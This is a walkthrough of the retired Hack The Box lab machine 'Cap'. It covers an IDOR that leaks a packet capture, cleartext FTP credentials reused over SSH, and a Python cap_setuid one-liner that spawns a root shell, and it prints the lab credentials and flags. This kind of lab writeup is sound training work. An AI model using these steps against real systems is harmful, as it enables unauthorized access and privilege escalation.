⚠️ Spoiler warning — retired HTB machine. This writeup documents my playthrough of the retired Hack The Box machine Cap. VPN IPs shown are HTB-assigned addresses used during the box.
🔍 Recon

Initial scan:
nmap -sV -sC -oN initial 10.129.242.125
While enumerating the web application I discovered an IDOR (insecure direct object reference) path under /data:


The data ID in the URL can be changed to reveal something interesting
http://10.129.242.125/data/0
Accessing the data endpoint allowed me to download a PCAP file capturing unencrypted FTP traffic.

🧩 PCAP Analysis & Credentials
I opened the PCAP in Wireshark and inspected the FTP traffic. Credentials were sent in cleartext; I recovered the following valid account:
Nathan’s Credentials
username: nathan
password: Buck3tH4TF0RM3!
With those credentials I could log into the host as nathan (SSH).

🖥️ Foothold (SSH as nathan)
SSH into the box:
ssh nathan@10.129.242.125
enter password: Buck3tH4TF0RM3!

Found the user flag:
cat /home/nathan/user.txt
“ffebb9968efc6ca3d75c8cd36357cb06”

🔐 Privilege Escalation (file capabilities)
Local enumeration for Linux capabilities:
# list capabilities recursively from root (hide permission denied noise)
getcap -r / 2>/dev/null
Relevant output:
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
What this means: getcap shows POSIX file capabilities on binaries. The entry for /usr/bin/python3.8 includes cap_setuid, indicating that this binary can change its UID — it can be abused to escalate privileges without needing a password.

Exploit (use with care; this is what I ran on the box):
/usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'

That spawned a root shell:
root@cap:~# whoami
root
🏁 Root Flag
cat /root/root.txt
“9589c70870530feec969223b4baca6fb”

🔑 Takeaways
IDORs can expose sensitive artifacts (PCAPs, backups) — always check object enumeration endpoints like /data/.
PCAP analysis with Wireshark is invaluable for recovering plaintext credentials when services are unencrypted (FTP/HTTP basic auth).
Linux file capabilities (checked via getcap) often provide escalation paths; cap_setuid on an interpreter (python) is a high-impact finding.
When a binary has cap_setuid, carefully consider executing it to elevate privileges — prefer non-interactive, audited commands if available.
📚 Resources & Notes
getcap / setcap documentation (man pages)
Wireshark — follow TCP stream for FTP credentials
CAPABILITY reference: Linux capabilities cap_setuid, cap_net_bind_service, etc.
